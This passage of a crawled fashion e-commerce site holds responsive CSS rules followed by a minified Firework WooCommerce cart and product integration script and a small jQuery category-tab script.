			width: 100%;
		}
	/*
.main-slider .slider-inner .slick-next.slick-arrow {
  
    right: 10px;
    z-index: 9;
   
}
.main-slider .slider-inner .slick-prev.slick-arrow {
    left: inherit;
    right: 60px;
    z-index: 9;
    
    }*/
    .main-slider {
    	height: auto;
    	padding: 0px 0px 0px 0px;
    }
    .main-slider .slider-inner .slick-prev.slick-arrow {
    	left: 36px;
    	z-index: 9;
    }
    .main-menu,
    .main-slider .slick-dots,
    .main-slider-bottom {
    	display: none !important;
    }
    .header .logo img {
    	width: 90px;
    	margin-top: 0px;
    }
    .about-section .about-inner .about-content h2 {
    	font-size: 28px;
    }
    .main-slider .slider-inner .slider-text {
    	padding:   15px !important;

    	display: inline-block;
    	
    	width: 100%;
    	bottom:inherit;
    	top: 10%;
    	left: 0px; 
    	opacity: 1 !important;
    	z-index: 9;

    }
    .main-slider .slider-inner .slick-next:before {
    	background-size: 16px;
    }
    .main-slider .slider-inner .slick-prev:before {
    	background-size: 16px;
    }
    .branding-section .branding-section-inner {
    	margin-left: 0%;
    	margin-right: 0%;
    }
    .about-section {
    	padding-top: 80px;
    }
    .product-slider-after .product-slider-inner .slick-dots {
    	position: static;
    }
    .about-section .about-inner .about-content,
    .about-section .about-inner .about-img {
    	width: 100%;
    	padding: 0px;
    }
    .about-section .about-inner .about-img {
    	padding-top: 15px;
    	padding-left:15px;
    }
    .about-section .about-inner .about-img img {
    	width:92%;
    }
    .aboutslide2-current .about-section .about-inner .about-img:before {
    	border: #fff solid 2px;
    	width: 96%;
    	height: 250px;
    }
    .main-slider .slider-inner .slick-prev,
    .main-slider .slider-inner .slick-next {}
    .main-slider .slider-inner .slick-prev:before,
    .main-slider .slider-inner .slick-next:before {
    	font-size: 16px;
    }
    .branding-section .branding-sec-col .branding-col-text {
    	display: none;
    }
    .client-section .client-inner .client-slider .slick-prev,
    .client-section .client-inner .client-slider .slick-next {
    	font-size: 14px;
    	letter-spacing: 1px;
    	width: auto;
    }
    ul.products {
    	min-height: initial;
    }
    .curators-product-box {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	min-height: inherit;
    }
    .curators-profile,
    .curators-section h2,
    .curators-section p {
    	text-align: center !important;
    }
    .curators-section h2 {
    	font-size: 30px;
    	line-height: 36px;
    }
    .curators-section .curators-section-inner .curators-box {
    	float: left;
    	width: 100%;
    	padding: 10px;
    }
    .curators-profile .curators-profile-content {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	text-align: center !important;
    }
    .curators-profile .curators-profile-img {
    	float: none;
    	display: inline-block;
    }
    .curators-section .curators-section-inner .curators-box .curators-img {
    	width: 100%;
    	height: auto;
    }
    .curators-section {
    	padding: 20px 0px;
    	padding-top: 90px;
    }
    .header-currency {
    	display: none;
    }
    .main-navigation-mobile .header-currency {
    	display: block;
    	width: 77%;
    	margin-left: 28px;
    }
    .header-currency .alg_currency_select {
    	padding: 10px;
    	margin-top: 15px;
    }
    .error-404 p{
    	width: 90%;
    	margin:0 auto;
    }
    .country-select{
    	position: relative;

    	width: 100%;
    }
    .country-select select{
    	width: 100%; 
    	padding: 10px 15px;  
    	font-size: 14px;
    }
    .country-select:before { 
    	background-size: 10px;
    	width: 10px;
    	height: 10px;
    	position: absolute;
    	right: 15px;
    	top: 18px;
    }
    .menu-toggle-btn{
    	display: block;
    }
    .main-navigation{
    	display: none;
    }
    .resp-space {
    	height:90px;
    	line-height:1px;
    }
    .page-vendor-registration .what-splyr-can-get .image-section {
    	width: 100%;
    }
    .page-vendor-registration .what-splyr-can-get .image-section img {
    	width: 100%;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section {
    	width: 100%;
    	text-align:center;
    	padding: 10px;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section h2 {
    	font-size: 28px;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section p {
    	font-size: 18px;
    	line-height: 26px;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  h2.text-right , .page-vendor-registration .what-splyr-can-get .copy-section  p.text-right {
    	text-align:center;

    }
    .our-user-value-propoitions .our-user-value-propoitions-inner h3 {
    	font-size: 20px;
    	line-height: 28px;
    }
    .our-user-value-propoitions h2 {
    	font-size: 26px;
    	line-height: 36px;
    	padding: 0px;
    }
    .psdwwo-heading {

    	margin-bottom: 10px;
    }
    .our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box {
    	float: none;
    	width: 100%;
    	padding: 20px 20px;
    }
    .our-user-value-propoitions {
    	padding: 50px 0px;
    }
    .sply-style-subscription .sply-style-subscription-inner .sss-icon {
    	font-size: 16px;
    	width: 100%;
    	display: inline-block;
    }
    .sply-style-subscription .sply-style-subscription-inner .sss-icon span {
    	width: 40px;
    	height: 40px;
    	font-size: 18px;
    	line-height: 40px; 
    }
    .sply-style-subscription-btn{
    	text-align: center; 
    }
    .home-page-headng h2 span.sm {
    	font-size: 11px;
    	display: block;
    	line-height: 16px;
    	margin-top: 5px;
    }
    .editorials-search-results .editorial-result-card {
    	float: left;
    	width: 50%;
    	padding: 10px 5px 10px 5px;

    }
    .editorials-search-results .editorial-result-card h4 {
    	font-size: 11px;
    	line-height: 18px;
    }

    .editorials-search-results .editorial-result-card .editorial-cover img {
    	-webkit-border-top-left-radius: 12px;
    	-webkit-border-top-right-radius: 12px;
    	-moz-border-radius-topleft: 12px;
    	-moz-border-radius-topright: 12px;
    	border-top-left-radius: 12px;
    	border-top-right-radius: 12px;
    }
    ul.products li.product .tinvwl_add_to_wishlist_button {
    	margin-top: 0.5em;
    }
    .search-results .store-section .store-section-inner .product {
    	min-height: 370px;
    }
    .home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .hpcs-shopbtn {
    	display:none;
    }
    .home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .hpcs-shopbtn.resp-only {
    	display:block!important;
    } 
    .sply-video video {
    	width: auto;
    	height: 400px;
    }
    .sply-video .sply-video-content {
    	top: 30%;
    }
    .search-section {
    	padding: 20px;
    }
    .search-section .woof_text_search_container input[type="search"] {
    	height: 40px;
    }
    .search-section .search-form-sec .search-submit, .search-section .woof_text_search_container .woof_text_search_go {
    	height: 40px;
    }
    .search-results .woocommerce ul.products[class*="columns-"] li.product , .search-results.resp-double-item-display .woocommerce ul.products[class*="columns-"] li.product {
    	width: 50% !important;
    }
    .search-results.resp-single-item-display .woocommerce ul.products[class*="columns-"] li.product {
    	width: 100% !important;
    }
    .editorials-search-results {
    	padding: 15px;
    	margin-left: -15px;
    	margin-right: -15px;
    }
    .search-section .woof_container_colors .woof_block_html_items {
    	display: none;
    }
    .main-slider .slider-inner .slider-text .banner-animated-logo {
    	padding-top: 10px;
    }
    .main-slider .slider-inner .slider-text .banner-animated-logo img {
    	width: 200px;
    }
    .sply-style-detail-section .main-style {
    	float: none;
    	width: 100%;
    }
    .sply-style-detail-section .attached-products-list {
    	float: none;
    	width: 100%;
    	padding: 0px;
    }
    .sply-style-detail-section .attached-products-list .attached-product {
    	width: 100%;
    	padding: 14px;
    	border-bottom: 1px solid #ddd;
    	background: url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
    	min-height: inherit !important;
    }

    .sply-style-detail-section .attached-products-list .prod-img {
    	width: 21%;
    	float: left;
    }
    .sply-style-detail-section .main-style img {
    	width: 100%;
    	border-radius:0px;
    }
    .sply-style-detail-section .attached-products-list .prod-cont {
    	width: 75%;
    	float: right;
    }
    .sply-style-detail-section .attached-products-list .style-info-sec {
    	background: #f0f0f0;
    	margin-top:0px;
    }
    .sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
    	text-align: center;
    }
    .sply-style-detail-section .attached-products-list h3 {
    	padding: 8px 0px;
    }
    .create-style-board.style-board-modal {
    	width: 100%;
    	height: auto;
    	left: inherit;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
    	top:0%;
    	position:relative;
    }
    .collaborations-section .collaborations-inner .collaborations-slide {
    	float: none;
    	width: 100%;
    	padding: 0px;
    	margin-bottom: 40px;
    }
    .head-right-nav a.header-signup-btn{
    	display:none;
    }
    .head-right-nav a.header-resp-search-btn{
    	display:inherit;
    }
    .login-signup-resp-btns {
    	display: block;
    }
    .main-slider .main-home-banner-resp-anim {
    	display:block;
    }
    .main-slider .slider-inner .slider-text .store-logos-links {
    	text-align: center;
    	filter: invert(0.12);
    }
    .searched-brand-sec-resp {
    	display:block;
    }
    .searched-brand-sec-resp .brand-div {
    	font-size:24px;
    	font-family: MonumentExtended Regular;
    	line-height:26px;
    	width: 100%;
    	padding: 15px 0px;
    	background: url(images/rgt-grey-pwa-arrow.png) 98% 50% no-repeat;
    }
    .searched-brand-sec-resp .brand-div span {
    	font-size:16px;
    	font-family: MonumentExtended Regular;
    	color:#777;
    }
    .searched-brand-sec-resp .brand-div img {
    	width:100px;
    	display:none;
    }
    .editorials-search-results .sp-editorial-rss-head {
    	background: url(images/down-grey-pwa-arrow.png) 98% 50% no-repeat;
    	padding-right: 20px;
    }
    .editorials-search-results .sp-editorial-rss-head.open {
    	background: url(images/up-grey-pwa-arrow.png) 98% 50% no-repeat;
    }

    .products-search-results .sp-search-products-head {
    	background: url(images/down-grey-pwa-arrow.png) 98% 50% no-repeat;
    	padding-right: 20px;
    }
    .products-search-results .sp-search-products-head.open {
    	background: url(images/up-grey-pwa-arrow.png) 98% 50% no-repeat;
    }
    .editorials-search-results h2, .products-search-results h2 {
    	font-size: 24px;
    }
    .shopfeature-slider {
    	margin: -14px -15px 0px -15px;
    }


}
@media only screen and (max-width:330px) {
	#wcmp-store-conatiner .splyrs-page-search-box input[type=text] {
		width: 168px;
	}
	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

		width: 344px; 
		top: 0px;
		left: 41px;
		height: 151px; 
		padding-bottom: 10px;
	}
	.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {

		padding: 5px 0px;
		width: 100%;

	}
	.main-slider .slider-inner .slider-text{
		bottom: 20%;
	}
	.main-slider .read-more-now{
		bottom: inherit;
	}
	.shop-men-women-section a, .main-slider .read-more-now {
		font-size: 12px !important;
		line-height: 24px !important;
		margin: 0px 5px !important;
		padding: 6px 10px !important;
		width: auto !important;
	}
	.main-slider .slider-inner .slider-text h2 {
		font-size: 20px;
		width: 100%;
		line-height: 26px;
		margin: 0px;
	}

	.shop-men-women-section p, .main-slider .slider-inner .slider-text p {
		margin: 10px auto;
		font-size: 14px;
		line-height: 18px;
	}
	.main-slider .main-slider-search {
		top: 20%;
	}
	.editorials-search-results .editorial-result-card .editorial-cover {
		border-radius: 0px;
	}
	
}
@media only screen and (min-width: 376px) and (max-width:480px) {

	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

		width: 344px;


		top: 28px;
		left: 56px;
		height: 178px; 
	}
}

.slick-dots{
	list-style: none;
}

.slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
	text-indent: -9000px;

}

.slick-dotted.slick-slider {
	margin-bottom: 50px;
}

.slick-dots li button {
	background: #aeaeae;
}
.about-section .slick-dots li button {
	background: none;
}
.about-section  .slick-dots li.slick-active button {
	background: none;
}

.slick-dots li.slick-active button {
	background: #000;
}

@media only screen and (max-width:380px) {
/*	.main-slider .slider-inner .splyxp-mobile-video {
		z-index: 1 !important;
		width: 118px;
		}*/
	}
	@media only screen and (max-width: 330px){
		.user-subscribe-vendor-section .btn-primary {
			background: none;
			color: #262626 !important;
			padding: 12px 5px 9px 5px !important;
		}
		.view-splyr-channel-cta a {
			padding: 12px 10px 9px 10px !important;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {

			font-size: 11px !important;
			padding: 0px 5px!important;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 180px!important;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {

			font-size: 9px !important;
		}
	}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1
body_size: 390
content:
/*!
 *   File: integrations/woocommerce.js
 *   Release: v20251116.1
 *   Commit: 7ed134eac3d6ffe2f5cc1940a2fa7deffbd41515
 *   Stage: production
 *   Date: 2025-11-18T19:59:08.577Z
 *
 */!function(){"use strict";const t=t=>fetch(t,{method:"GET",headers:{"Content-Type":"application/json; charset=utf-8"}}).then((t=>t.json())),e=(t,e)=>fetch(t,{method:"POST",headers:{"Content-Type":"application/json; charset=utf-8"},body:JSON.stringify(e)}).then((t=>t.json())),i=t=>fetch(`/wp-json/firework/v1/cart-delete?cart_item_key=${t}`,{method:"DELETE",headers:{"Content-Type":"application/json; charset=utf-8"}}).then((t=>t.json()));window._fwnStoreFront={settings:{name:"WooCommerce",cartUrl:window.origin+"/cart"}},document.addEventListener("fw:shopping:hydrate-products",(async e=>{const{products:i,actions:a}=e.detail;i.forEach((e=>{var i;e.product_ext_id&&(i=e.product_ext_id,t(`/wp-json/firework/v1/product?product_id=${i}`)).catch((()=>null)).then((t=>{t.id?a.shopping.hydrateProduct((({productFactory:e})=>e((e=>{const i=e.description(t.description).ext_id(t.id).name(t.name);return t.variations.forEach((t=>{i.variant((e=>{const i=e.ext_id(t.variation_id).isAvailable(t.is_in_stock).name(t.sku).price(t.display_price).sku(t.sku);return t.image&&i.image((e=>e.ext_id(t.image_id).position(0).title(t.image.alt).url(t.image.src))),Object.entries(t.attributes||{}).forEach((([t,e])=>i.option({name:t.replace(/attribute_/,""),value:e}))),i}))})),i})))):console.warn(`Cant fetch product by ext_id "${e.product_ext_id}"`)}))}))})),document.addEventListener("fw:shopping:hydrate-cart",(async e=>{const{actions:i}=e.detail,a=await t("/wp-json/firework/v1/cart"),r=await t("/wp-json/firework/v1/cart/items");i.cart.configure({currency:a?.currency_code}),r&&Object.values(r).length&&Object.values(r).forEach((t=>{t.product_id&&(i.cart.updateProduct((({productFactory:e})=>e((e=>e.currency(a?.currency_code).ext_id(t.product_id).name(t.item_details.name).variant((e=>{const i=e.ext_id(0!==t.variation_id?t.variation_id:t.product_id).isAvailable(!0).name(t.item_details.name).price(t.item_details.price).sku(t.item_details.sku).url(`${window.origin}/product/${t.item_details.slug}`).image((e=>e.title(t.item_details.featured_image).url(t.item_details.featured_image))).meta({item_key:t.key});return Object.entries(t.variation||{}).forEach((([t,e])=>i.option({name:t.replace(/attribute_/,""),value:e}))),i})))))),i.cart.updateProductQuantity({id:0!==t.variation_id?t.variation_id:t.product_id,quantity:t.quantity}))}))})),document.addEventListener("fw:shopping:cart-updated",(async t=>{const{product_unit:a,quantity:r}=t.detail;a._meta&&a._meta.item_key?r?((t,i)=>{e("/wp-json/firework/v1/cart-add-update",{cart_item_key:t,quantity:i})})(a._meta.item_key,r):i(a._meta.item_key):((t,i,a)=>{e("/wp-json/firework/v1/cart-add-update",{product_id:`${t}`,variation_id:t!==i?`${i}`:void 0,quantity:`${a}`})})(a.product_ext_id,a.unit_ext_id,r)})),document.addEventListener("fw:shopping:request-checkout",(()=>{}))}();

--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6
body_size: 316
content:
/**
 * Created by shibly on 11/23/13.
 */


jQuery(document).ready(function () {


    jQuery("#wtcpl_tabs a").click(function (event) {
        if (jQuery(window).height() <= 767) {
            jQuery.scrollTo('.product_content', 1000);
        }
        event.preventDefault();
        var my_id = jQuery(this).attr("id");
        jQuery("#wtcpl_tabs a").removeClass("active");
        jQuery(this).addClass("active");


        jQuery("#wtcpl_tabs_container .each_cat").fadeOut(0);
        jQuery("#wtcpl_tabs_container .each_cat").removeClass("active");

        jQuery("#product-" + my_id).fadeIn();
        jQuery("#product-" + my_id).addClass("active");

    });
});
